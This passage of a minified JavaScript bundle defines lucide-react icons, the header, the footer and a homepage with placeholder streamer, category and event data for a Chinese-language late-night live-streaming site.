 * See the LICENSE file in the root directory of this source tree.
 */const kr=S("Mic",[["path",{d:"M12 2a3 3 0 0 0-3 3v7a3 3 0 0 0 6 0V5a3 3 0 0 0-3-3Z",key:"131961"}],["path",{d:"M19 10v2a7 7 0 0 1-14 0v-2",key:"1vc78b"}],["line",{x1:"12",x2:"12",y1:"19",y2:"22",key:"x3vr5v"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const kh=S("Moon",[["path",{d:"M12 3a6 6 0 0 0 9 9 9 9 0 1 1-9-9Z",key:"a7tn18"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const bt=S("Music",[["path",{d:"M9 18V5l12-2v13",key:"1jmyc2"}],["circle",{cx:"6",cy:"18",r:"3",key:"fqmcym"}],["circle",{cx:"18",cy:"16",r:"3",key:"1hluhg"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Js=S("Palette",[["circle",{cx:"13.5",cy:"6.5",r:".5",fill:"currentColor",key:"1okk4w"}],["circle",{cx:"17.5",cy:"10.5",r:".5",fill:"currentColor",key:"f64h9f"}],["circle",{cx:"8.5",cy:"7.5",r:".5",fill:"currentColor",key:"fotxhn"}],["circle",{cx:"6.5",cy:"12.5",r:".5",fill:"currentColor",key:"qy21gx"}],["path",{d:"M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10c.926 0 1.648-.746 1.648-1.688 0-.437-.18-.835-.437-1.125-.29-.289-.438-.652-.438-1.125a1.64 1.64 0 0 1 1.668-1.668h1.996c3.051 0 5.555-2.503 5.555-5.554C21.965 6.012 17.461 2 12 2z",key:"12rzf8"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Sh=S("Pause",[["rect",{width:"4",height:"16",x:"6",y:"4",key:"iffhe4"}],["rect",{width:"4",height:"16",x:"14",y:"4",key:"sjin7j"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ch=S("Phone",[["path",{d:"M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z",key:"foiqr5"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const he=S("Play",[["polygon",{points:"5 3 19 12 5 21 5 3",key:"191637"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Eh=S("Radio",[["path",{d:"M4.9 19.1C1 15.2 1 8.8 4.9 4.9",key:"1vaf9d"}],["path",{d:"M7.8 16.2c-2.3-2.3-2.3-6.1 0-8.5",key:"u1ii0m"}],["circle",{cx:"12",cy:"12",r:"2",key:"1c9p78"}],["path",{d:"M16.2 7.8c2.3 2.3 2.3 6.1 0 8.5",key:"1j5fej"}],["path",{d:"M19.1 4.9C23 8.8 23 15.1 19.1 19",key:"10b0cb"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Lh=S("Rocket",[["path",{d:"M4.5 16.5c-1.5 1.26-2 5-2 5s3.74-.5 5-2c.71-.84.7-2.13-.09-2.91a2.18 2.18 0 0 0-2.91-.09z",key:"m3kijz"}],["path",{d:"m12 15-3-3a22 22 0 0 1 2-3.95A12.88 12.88 0 0 1 22 2c0 2.72-.78 7.5-6 11a22.35 22.35 0 0 1-4 2z",key:"1fmvmk"}],["path",{d:"M9 12H4s.55-3.03 2-4c1.62-1.08 5 0 5 0",key:"1f8sc4"}],["path",{d:"M12 15v5s3.03-.55 4-2c1.08-1.62 0-5 0-5",key:"qeys4"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ph=S("Scale",[["path",{d:"m16 16 3-8 3 8c-.87.65-1.92 1-3 1s-2.13-.35-3-1Z",key:"7g6ntu"}],["path",{d:"m2 16 3-8 3 8c-.87.65-1.92 1-3 1s-2.13-.35-3-1Z",key:"ijws7r"}],["path",{d:"M7 21h10",key:"1b0cd5"}],["path",{d:"M12 3v18",key:"108xh3"}],["path",{d:"M3 7h2c2 0 5-1 7-2 2 1 5 2 7 2h2",key:"3gwbw2"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const _h=S("Search",[["circle",{cx:"11",cy:"11",r:"8",key:"4ej97u"}],["path",{d:"m21 21-4.3-4.3",key:"1qie3q"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Pd=S("Send",[["path",{d:"m22 2-7 20-4-9-9-4Z",key:"1q3vgg"}],["path",{d:"M22 2 11 13",key:"nzbqef"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Yr=S("Settings",[["path",{d:"M12.22 2h-.44a2 2 0 0 0-2 2v.18a2 2 0 0 1-1 1.73l-.43.25a2 2 0 0 1-2 0l-.15-.08a2 2 0 0 0-2.73.73l-.22.38a2 2 0 0 0 .73 2.73l.15.1a2 2 0 0 1 1 1.72v.51a2 2 0 0 1-1 1.74l-.15.09a2 2 0 0 0-.73 2.73l.22.38a2 2 0 0 0 2.73.73l.15-.08a2 2 0 0 1 2 0l.43.25a2 2 0 0 1 1 1.73V20a2 2 0 0 0 2 2h.44a2 2 0 0 0 2-2v-.18a2 2 0 0 1 1-1.73l.43-.25a2 2 0 0 1 2 0l.15.08a2 2 0 0 0 2.73-.73l.22-.39a2 2 0 0 0-.73-2.73l-.15-.08a2 2 0 0 1-1-1.74v-.5a2 2 0 0 1 1-1.74l.15-.09a2 2 0 0 0 .73-2.73l-.22-.38a2 2 0 0 0-2.73-.73l-.15.08a2 2 0 0 1-2 0l-.43-.25a2 2 0 0 1-1-1.73V4a2 2 0 0 0-2-2z",key:"1qme2f"}],["circle",{cx:"12",cy:"12",r:"3",key:"1v7zrd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const zs=S("Share2",[["circle",{cx:"18",cy:"5",r:"3",key:"gq8acd"}],["circle",{cx:"6",cy:"12",r:"3",key:"w7nqdw"}],["circle",{cx:"18",cy:"19",r:"3",key:"1xt0gg"}],["line",{x1:"8.59",x2:"15.42",y1:"13.51",y2:"17.49",key:"47mynk"}],["line",{x1:"15.41",x2:"8.59",y1:"6.51",y2:"10.49",key:"1n3mei"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ct=S("Shield",[["path",{d:"M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z",key:"oel41y"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Mh=S("Smile",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"M8 14s1.5 2 4 2 4-2 4-2",key:"1y1vjs"}],["line",{x1:"9",x2:"9.01",y1:"9",y2:"9",key:"yxxnd0"}],["line",{x1:"15",x2:"15.01",y1:"9",y2:"9",key:"1p4y9e"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const _d=S("Sparkles",[["path",{d:"m12 3-1.912 5.813a2 2 0 0 1-1.275 1.275L3 12l5.813 1.912a2 2 0 0 1 1.275 1.275L12 21l1.912-5.813a2 2 0 0 1 1.275-1.275L21 12l-5.813-1.912a2 2 0 0 1-1.275-1.275L12 3Z",key:"17u4zn"}],["path",{d:"M5 3v4",key:"bklmnn"}],["path",{d:"M19 17v4",key:"iiml17"}],["path",{d:"M3 5h4",key:"nem4j1"}],["path",{d:"M17 19h4",key:"lbex7p"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const el=S("Star",[["polygon",{points:"12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2",key:"8f66p6"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Th=S("Sword",[["polyline",{points:"14.5 17.5 3 6 3 3 6 3 17.5 14.5",key:"1hfsw2"}],["line",{x1:"13",x2:"19",y1:"19",y2:"13",key:"1vrmhu"}],["line",{x1:"16",x2:"20",y1:"16",y2:"20",key:"1bron3"}],["line",{x1:"19",x2:"21",y1:"21",y2:"19",key:"13pww6"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const zh=S("Tag",[["path",{d:"M12.586 2.586A2 2 0 0 0 11.172 2H4a2 2 0 0 0-2 2v7.172a2 2 0 0 0 .586 1.414l8.704 8.704a2.426 2.426 0 0 0 3.42 0l6.58-6.58a2.426 2.426 0 0 0 0-3.42z",key:"vktsd0"}],["circle",{cx:"7.5",cy:"7.5",r:".5",fill:"currentColor",key:"kqv944"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Md=S("Target",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["circle",{cx:"12",cy:"12",r:"6",key:"1vlfrh"}],["circle",{cx:"12",cy:"12",r:"2",key:"1c9p78"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Go=S("ThumbsUp",[["path",{d:"M7 10v12",key:"1qc93n"}],["path",{d:"M15 5.88 14 10h5.83a2 2 0 0 1 1.92 2.56l-2.33 8A2 2 0 0 1 17.5 22H4a2 2 0 0 1-2-2v-8a2 2 0 0 1 2-2h2.76a2 2 0 0 0 1.79-1.11L12 2h0a3.13 3.13 0 0 1 3 3.88Z",key:"y3tblf"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const $t=S("TrendingUp",[["polyline",{points:"22 7 13.5 15.5 8.5 10.5 2 17",key:"126l90"}],["polyline",{points:"16 7 22 7 22 13",key:"kwv8wd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Td=S("Trophy",[["path",{d:"M6 9H4.5a2.5 2.5 0 0 1 0-5H6",key:"17hqa7"}],["path",{d:"M18 9h1.5a2.5 2.5 0 0 0 0-5H18",key:"lmptdp"}],["path",{d:"M4 22h16",key:"57wxv0"}],["path",{d:"M10 14.66V17c0 .55-.47.98-.97 1.21C7.85 18.75 7 20.24 7 22",key:"1nw9bq"}],["path",{d:"M14 14.66V17c0 .55.47.98.97 1.21C16.15 18.75 17 20.24 17 22",key:"1np0yb"}],["path",{d:"M18 2H6v7a6 6 0 0 0 12 0V2Z",key:"u46fv3"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Rh=S("Tv",[["rect",{width:"20",height:"15",x:"2",y:"7",rx:"2",ry:"2",key:"10ag99"}],["polyline",{points:"17 2 12 7 7 2",key:"11pgbg"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const La=S("User",[["path",{d:"M19 21v-2a4 4 0 0 0-4-4H9a4 4 0 0 0-4 4v2",key:"975kel"}],["circle",{cx:"12",cy:"7",r:"4",key:"17ys0d"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ae=S("Users",[["path",{d:"M16 21v-2a4 4 0 0 0-4-4H6a4 4 0 0 0-4 4v2",key:"1yyitq"}],["circle",{cx:"9",cy:"7",r:"4",key:"nufk8"}],["path",{d:"M22 21v-2a4 4 0 0 0-3-3.87",key:"kshegd"}],["path",{d:"M16 3.13a4 4 0 0 1 0 7.75",key:"1da9ce"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Et=S("Video",[["path",{d:"m22 8-6 4 6 4V8Z",key:"50v9me"}],["rect",{width:"14",height:"12",x:"2",y:"6",rx:"2",ry:"2",key:"1rqjg6"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const zd=S("Volume2",[["polygon",{points:"11 5 6 9 2 9 2 15 6 15 11 19 11 5",key:"16drj5"}],["path",{d:"M15.54 8.46a5 5 0 0 1 0 7.07",key:"ltjumu"}],["path",{d:"M19.07 4.93a10 10 0 0 1 0 14.14",key:"1kegas"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ih=S("VolumeX",[["polygon",{points:"11 5 6 9 2 9 2 15 6 15 11 19 11 5",key:"16drj5"}],["line",{x1:"22",x2:"16",y1:"9",y2:"15",key:"1ewh16"}],["line",{x1:"16",x2:"22",y1:"9",y2:"15",key:"5ykzw1"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Oh=S("X",[["path",{d:"M18 6 6 18",key:"1bl5f8"}],["path",{d:"m6 6 12 12",key:"d8bk6v"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const tl=S("Zap",[["polygon",{points:"13 2 3 14 12 14 11 22 21 10 12 10 13 2",key:"45s27k"}]]),Dh=()=>{const[e,t]=y.useState(!1),r=[{name:"首页",path:"/",icon:Et},{name:"热门",path:"/category/hot",icon:Z},{name:"游戏",path:"/category/game",icon:Vt},{name:"音乐",path:"/category/music",icon:bt},{name:"聊天",path:"/category/chat",icon:kr},{name:"登录",path:"/login",icon:La}],s=[{name:"音乐",path:"/category/music",icon:bt,color:"text-purple-400"},{name:"游戏",path:"/category/game",icon:Vt,color:"text-blue-400"},{name:"美食",path:"/category/food",icon:Sa,color:"text-yellow-400"},{name:"聊天",path:"/category/chat",icon:kr,color:"text-green-400"},{name:"运动",path:"/category/sport",icon:Ca,color:"text-red-400"},{name:"学习",path:"/category/study",icon:ka,color:"text-indigo-400"},{name:"艺术",path:"/category/art",icon:Js,color:"text-pink-400"}];return n.jsx("header",{className:"fixed top-0 left-0 right-0 z-50 backdrop-blur-xl bg-black/80 border-b border-purple-500/20",children:n.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[n.jsxs("div",{className:"flex items-center justify-between h-16",children:[n.jsxs(M,{to:"/",className:"flex items-center space-x-2",children:[n.jsx("div",{className:"w-8 h-8 bg-gradient-to-r from-purple-500 to-pink-500 rounded-lg flex items-center justify-center",children:n.jsx(Et,{className:"w-5 h-5 text-white"})}),n.jsx("span",{className:"text-xl font-bold bg-gradient-to-r from-purple-400 to-pink-400 bg-clip-text text-transparent",children:"深夜直播"})]}),n.jsx("nav",{className:"hidden md:flex items-center space-x-6",children:r.map(l=>{const i=l.icon;return n.jsxs(M,{to:l.path,className:"flex items-center space-x-1 text-gray-300 hover:text-white transition-colors",children:[n.jsx(i,{className:"w-4 h-4"}),n.jsx("span",{children:l.name})]},l.name)})}),n.jsxs("div",{className:"hidden lg:block relative group",children:[n.jsxs("button",{className:"flex items-center space-x-1 text-gray-300 hover:text-white transition-colors px-3 py-2",children:[n.jsx("span",{children:"全部分类"}),n.jsx("svg",{className:"w-4 h-4 transition-transform group-hover:rotate-180",fill:"none",stroke:"currentColor",viewBox:"0 0 24 24",children:n.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2,d:"M19 9l-7 7-7-7"})})]}),n.jsx("div",{className:"absolute right-0 top-full mt-2 w-64 bg-gray-900/95 backdrop-blur-sm border border-gray-700 rounded-xl shadow-xl opacity-0 invisible group-hover:opacity-100 group-hover:visible transition-all duration-200",children:n.jsx("div",{className:"p-4",children:n.jsx("div",{className:"grid grid-cols-2 gap-2",children:s.map(l=>{const i=l.icon;return n.jsxs(M,{to:l.path,className:"flex items-center space-x-2 p-2 rounded-lg hover:bg-gray-800/50 transition-colors",children:[n.jsx(i,{className:`w-4 h-4 ${l.color}`}),n.jsx("span",{className:"text-white text-sm",children:l.name})]},l.name)})})})})]}),n.jsx("button",{onClick:()=>t(!e),className:"md:hidden p-2 text-gray-300 hover:text-white",children:e?n.jsx(Oh,{className:"w-6 h-6"}):n.jsx(bh,{className:"w-6 h-6"})})]}),e&&n.jsx("div",{className:"md:hidden border-t border-gray-700",children:n.jsxs("div",{className:"px-2 pt-2 pb-3 space-y-1",children:[r.map(l=>{const i=l.icon;return n.jsxs(M,{to:l.path,className:"flex items-center space-x-2 px-3 py-2 text-base font-medium text-gray-300 hover:text-white hover:bg-gray-800 rounded-md",onClick:()=>t(!1),children:[n.jsx(i,{className:"w-5 h-5"}),n.jsx("span",{children:l.name})]},l.name)}),n.jsxs("div",{className:"pt-4 border-t border-gray-700 mt-4",children:[n.jsx("h3",{className:"px-3 text-sm font-semibold text-gray-400 uppercase tracking-wider mb-2",children:"全部分类"}),n.jsx("div",{className:"grid grid-cols-2 gap-1",children:s.map(l=>{const i=l.icon;return n.jsxs(M,{to:l.path,className:"flex items-center space-x-2 px-3 py-2 text-sm text-gray-300 hover:text-white hover:bg-gray-800 rounded-md",onClick:()=>t(!1),children:[n.jsx(i,{className:`w-4 h-4 ${l.color}`}),n.jsx("span",{children:l.name})]},l.name)})})]})]})})]})})},Fh=()=>{const e={platform:[{name:"关于我们",path:"/about"},{name:"联系我们",path:"/contact"},{name:"招聘信息",path:"/careers"},{name:"合作伙伴",path:"/partners"}],service:[{name:"用户协议",path:"/terms"},{name:"隐私政策",path:"/privacy"},{name:"版权声明",path:"/copyright"},{name:"免责声明",path:"/disclaimer"}],help:[{name:"帮助中心",path:"/help"},{name:"常见问题",path:"/faq"},{name:"意见反馈",path:"/feedback"},{name:"举报投诉",path:"/report"}]};return n.jsx("footer",{className:"bg-gradient-to-t from-gray-900 to-black border-t border-gray-800 mt-16",children:n.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-12",children:[n.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-8",children:[n.jsxs("div",{className:"lg:col-span-1",children:[n.jsxs(M,{to:"/",className:"flex items-center space-x-2 mb-4",children:[n.jsx("div",{className:"w-8 h-8 bg-gradient-to-r from-purple-500 to-pink-500 rounded-lg flex items-center justify-center",children:n.jsx(Et,{className:"w-5 h-5 text-white"})}),n.jsx("span",{className:"text-xl font-bold bg-gradient-to-r from-purple-400 to-pink-400 bg-clip-text text-transparent",children:"深夜直播"})]}),n.jsx("p",{className:"text-gray-400 text-sm mb-4",children:"全天候在线直播娱乐平台，汇集最热门的主播和精彩内容，为您提供极致的观看体验。"}),n.jsxs("div",{className:"flex space-x-4",children:[n.jsxs("div",{className:"flex items-center space-x-1 text-purple-400",children:[n.jsx(Ae,{className:"w-4 h-4"}),n.jsx("span",{className:"text-sm",children:"10万+用户"})]}),n.jsxs("div",{className:"flex items-center space-x-1 text-pink-400",children:[n.jsx(Z,{className:"w-4 h-4"}),n.jsx("span",{className:"text-sm",children:"24小时服务"})]})]})]}),n.jsxs("div",{children:[n.jsx("h3",{className:"text-white font-semibold mb-4",children:"平台信息"}),n.jsx("ul",{className:"space-y-2",children:e.platform.map(t=>n.jsx("li",{children:n.jsx(M,{to:t.path,className:"text-gray-400 hover:text-purple-400 transition-colors text-sm",children:t.name})},t.name))})]}),n.jsxs("div",{children:[n.jsx("h3",{className:"text-white font-semibold mb-4",children:"服务条款"}),n.jsx("ul",{className:"space-y-2",children:e.service.map(t=>n.jsx("li",{children:n.jsx(M,{to:t.path,className:"text-gray-400 hover:text-purple-400 transition-colors text-sm",children:t.name})},t.name))})]}),n.jsxs("div",{children:[n.jsx("h3",{className:"text-white font-semibold mb-4",children:"帮助支持"}),n.jsx("ul",{className:"space-y-2",children:e.help.map(t=>n.jsx("li",{children:n.jsx(M,{to:t.path,className:"text-gray-400 hover:text-purple-400 transition-colors text-sm",children:t.name})},t.name))})]})]}),n.jsx("div",{className:"border-t border-gray-800 mt-8 pt-8",children:n.jsxs("div",{className:"flex flex-col md:flex-row items-center justify-between",children:[n.jsxs("div",{className:"flex items-center space-x-4 text-gray-400 text-sm",children:[n.jsx("span",{children:"© 2025 深夜直播平台. 保留所有权利."}),n.jsxs("div",{className:"flex items-center space-x-1",children:[n.jsx(Ct,{className:"w-4 h-4"}),n.jsx("span",{children:"安全认证"})]})]}),n.jsx("div",{className:"mt-4 md:mt-0",children:n.jsx("p",{className:"text-gray-400 text-sm",children:"违法和不良信息举报电话：400-0000-000"})})]})})]})})},$h=()=>{const e=[{id:1,title:"深夜音乐节 - 电子音乐专场",streamer:"音乐女神小雨",viewers:15432,category:"音乐",thumbnail:"https://picsum.photos/400/300?random=1",isLive:!0},{id:2,title:"深夜游戏时光 - 英雄联盟高端局",streamer:"游戏大神阿强",viewers:8923,category:"游戏",thumbnail:"https://picsum.photos/400/300?random=2",isLive:!0},{id:3,title:"美食制作 - 深夜料理时间",streamer:"料理达人小美",viewers:6743,category:"美食",thumbnail:"https://picsum.photos/400/300?random=3",isLive:!0},{id:4,title:"深夜聊天室 - 心情分享",streamer:"温柔姐姐小林",viewers:12453,category:"聊天",thumbnail:"https://picsum.photos/400/300?random=4",isLive:!0},{id:5,title:"深夜健身房 - 瑜伽冥想",streamer:"健身教练小李",viewers:4567,category:"运动",thumbnail:"https://picsum.photos/400/300?random=5",isLive:!0},{id:6,title:"深夜学习 - 编程技术分享",streamer:"技术大牛小王",viewers:7892,category:"学习",thumbnail:"https://picsum.photos/400/300?random=6",isLive:!0},{id:7,title:"艺术创作 - 数字绘画直播",streamer:"艺术家小陈",viewers:3421,category:"艺术",thumbnail:"https://picsum.photos/400/300?random=7",isLive:!0},{id:8,title:"深夜电台 - 情感故事分享",streamer:"电台主持人小晴",viewers:9876,category:"电台",thumbnail:"https://picsum.photos/400/300?random=8",isLive:!0}],t=[{name:"音乐",icon:bt,count:234,gradient:"from-purple-500 to-pink-500",path:"music"},{name:"游戏",icon:Vt,count:189,gradient:"from-blue-500 to-cyan-500",path:"game"},{name:"美食",icon:Sa,count:156,gradient:"from-yellow-500 to-orange-500",path:"food"},{name:"聊天",icon:kr,count:312,gradient:"from-green-500 to-teal-500",path:"chat"},{name:"运动",icon:Ca,count:89,gradient:"from-red-500 to-pink-500",path:"sport"},{name:"学习",icon:ka,count:145,gradient:"from-indigo-500 to-purple-500",path:"study"},{name:"艺术",icon:Js,count:78,gradient:"from-pink-500 to-rose-500",path:"art"},{name:"电台",icon:Cn,count:123,gradient:"from-violet-500 to-purple-500",path:"radio"},{name:"科技",icon:tl,count:67,gradient:"from-cyan-500 to-blue-500",path:"tech"},{name:"旅行",icon:Ea,count:45,gradient:"from-emerald-500 to-teal-500",path:"travel"},{name:"时尚",icon:_d,count:92,gradient:"from-fuchsia-500 to-pink-500",path:"fashion"},{name:"影视",icon:Nd,count:134,gradient:"from-amber-500 to-orange-500",path:"movie"}],r=[{id:1,name:"音乐女神小雨",avatar:"https://ui-avatars.com/api/?name=小雨&background=8b5cf6&color=fff&size=80",followers:156e3,category:"音乐",isLive:!0,rank:1},{id:2,name:"游戏大神阿强",avatar:"https://ui-avatars.com/api/?name=阿强&background=3b82f6&color=fff&size=80",followers:134e3,category:"游戏",isLive:!0,rank:2},{id:3,name:"温柔姐姐小林",avatar:"https://ui-avatars.com/api/?name=小林&background=10b981&color=fff&size=80",followers:98e3,category:"聊天",isLive:!1,rank:3},{id:4,name:"料理达人小美",avatar:"https://ui-avatars.com/api/?name=小美&background=f59e0b&color=fff&size=80",followers:87e3,category:"美食",isLive:!0,rank:4}],s=[{name:"深夜音乐节",count:"15.2万",trend:"up",icon:"🎵"},{name:"王者荣耀新赛季",count:"12.8万",trend:"up",icon:"👑"},{name:"情感治愈",count:"9.6万",trend:"up",icon:"💖"},{name:"深夜美食",count:"8.4万",trend:"up",icon:"🍜"},{name:"职业电竞",count:"7.2万",trend:"up",icon:"🏆"}],l=[{id:1,title:"新年狂欢节",description:"参与活动赢取丰厚奖励",image:"https://picsum.photos/300/200?random=10",endTime:"2025-02-15",reward:"最高10000金币",participants:25600},{id:2,title:"主播招募计划",description:"成为主播，月入过万不是梦",image:"https://picsum.photos/300/200?random=11",endTime:"长期有效",reward:"签约奖励5000元",participants:8900}],i=[{id:1,title:"平台新增AI智能推荐功能",summary:"基于用户喜好智能推荐个性化内容",time:"2小时前",category:"功能更新"},{id:2,title:"深夜直播节即将开启",summary:"汇聚全平台顶级主播，精彩不容错过",time:"5小时前",category:"活动公告"},{id:3,title:"用户突破100万大关",summary:"感谢所有用户的支持与信任",time:"1天前",category:"平台动态"}];return n.jsxs("div",{className:"min-h-screen",children:[n.jsxs("section",{className:"relative py-20 px-4 overflow-hidden",children:[n.jsx("div",{className:"absolute inset-0 bg-gradient-to-br from-purple-900/20 via-black to-pink-900/20"}),n.jsx("div",{className:"absolute inset-0 bg-[url('data:image/svg+xml,%3Csvg%20width%3D%2260%22%20height%3D%2260%22%20viewBox%3D%220%200%2060%2060%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cg%20fill%3D%22none%22%20fill-rule%3D%22evenodd%22%3E%3Cg%20fill%3D%22%23ffffff%22%20fill-opacity%3D%220.05%22%3E%3Ccircle%20cx%3D%2230%22%20cy%3D%2230%22%20r%3D%222%22/%3E%3C/g%3E%3C/g%3E%3C/svg%3E')]"}),n.jsxs("div",{className:"max-w-7xl mx-auto text-center relative z-10",children:[n.jsx("h1",{className:"text-4xl md:text-6xl font-bold mb-6",children:n.jsx("span",{className:"bg-gradient-to-r from-purple-400 via-pink-400 to-purple-400 bg-clip-text text-transparent animate-pulse",children:"深夜直播平台"})}),n.jsx("p",{className:"text-xl md:text-2xl text-gray-300 mb-8 max-w-3xl mx-auto",children:"全天候在线直播娱乐，汇集最热门的主播和精彩内容"}),n.jsxs("div",{className:"flex flex-col sm:flex-row items-center justify-center space-y-4 sm:space-y-0 sm:space-x-6",children:[n.jsxs(M,{to:"/category/hot",className:"bg-gradient-to-r from-purple-500 to-pink-500 text-white px-8 py-3 rounded-full font-semibold hover:from-purple-600 hover:to-pink-600 transition-all transform hover:scale-105 flex items-center space-x-2",children:[n.jsx(he,{className:"w-5 h-5"}),n.jsx("span",{children:"开始观看"})]}),n.jsxs("div",{className:"flex items-center space-x-6 text-gray-300",children:[n.jsxs("div",{className:"flex items-center space-x-1",children:[n.jsx(Ae,{className:"w-5 h-5 text-purple-400"}),n.jsx("span",{children:"100,000+ 在线用户"})]}),n.jsxs("div",{className:"flex items-center space-x-1",children:[n.jsx(ae,{className:"w-5 h-5 text-pink-400"}),n.jsx("span",{children:"24小时不间断"})]})]})]})]})]}),n.jsx("section",{className:"py-12 px-4 bg-gradient-to-r from-gray-900/50 to-black/50",children:n.jsxs("div",{className:"max-w-7xl mx-auto",children:[n.jsxs("div",{className:"flex items-center justify-between mb-6",children:[n.jsxs("h2",{className:"text-2xl font-bold text-white flex items-center space-x-2",children:[n.jsx($t,{className:"w-6 h-6 text-orange-500"}),n.jsx("span",{children:"实时热门话题"})]}),n.jsx("span",{className:"text-sm text-gray-400",children:"实时更新"})]}),n.jsx("div",{className:"flex flex-wrap gap-4",children:s.map((a,o)=>n.jsx("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-lg px-4 py-2 border border-gray-700/50 hover:border-orange-500/50 transition-all cursor-pointer",children:n.jsxs("div",{className:"flex items-center space-x-2",children:[n.jsxs("span",{className:"text-orange-400 font-bold",children:["#",o+1]}),n.jsx("span",{className:"text-lg",children:a.icon}),n.jsx("span",{className:"text-white font-medium",children:a.name}),n.jsx("span",{className:"text-gray-400 text-sm",children:a.count}),n.jsx($t,{className:"w-4 h-4 text-green-400"})]})},o))})]})}),n.jsx("section",{className:"py-16 px-4",children:n.jsxs("div",{className:"max-w-7xl mx-auto",children:[n.jsxs("div",{className:"flex 